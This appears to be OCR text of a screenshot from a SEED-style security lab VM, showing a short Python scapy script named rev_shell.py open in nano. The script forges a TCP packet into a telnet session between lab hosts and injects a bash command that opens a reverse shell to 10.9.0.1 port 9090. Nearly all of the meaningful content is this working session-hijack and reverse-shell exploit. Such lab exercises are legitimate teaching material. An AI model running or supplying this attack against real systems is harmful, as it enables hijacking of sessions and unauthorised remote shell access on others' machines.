 Ubuntu 20.04 VM [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Terminal Sep 12 07:14
seed@VM: .../volumes
seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: ..... seed@VM: .....
GNU nano 4.8 rev_shell.py
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=41594, dport=23, flags="A", seq=4260378493, ack=574849006)
command = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
pkt = ip / tcp / command
send(pkt, verbose=0)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
85°F
Sunny
Search
x64
zoom
ع
2:14 PM
9/12/2026